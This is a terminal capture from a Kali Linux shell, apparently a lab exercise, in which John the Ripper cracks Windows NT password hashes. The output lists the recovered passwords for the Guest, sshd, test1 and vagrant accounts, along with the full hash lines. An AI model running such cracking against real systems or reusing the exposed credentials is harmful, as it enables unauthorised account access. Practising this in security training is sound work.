 ┌──(root㉿kali)-[~]
└─# john contrasenias --format=nt
Using default input encoding: UTF-8
Loaded 21 password hashes with no different salts (NT [MD4 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
vagrant          (vagrant)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
                 (Guest)
                 (sshd)
naruto           (test1)
Proceeding with incremental:ASCII
4g 0:00:02:57  3/3 0.02259g/s 27605Kp/s 27605Kc/s 469293KC/s lml8kal5..lml8kunz
4g 0:00:02:58  3/3 0.02247g/s 27589Kp/s 27589Kc/s 469020KC/s 2292jm1c..2292bebr
4g 0:00:02:58  3/3 0.02244g/s 27619Kp/s 27619Kc/s 469538KC/s katypy9o..katy074d
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session aborted
┌──(root㉿kali)-[~]
└─# john contrasenias --format=nt --show
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd::1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:naruto:1019:aad3b435b51404eeaad3b435b51404ee:f9601d4a407cde96f486086754a6eb83:::
vagrant:vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
4 password hashes cracked, 17 left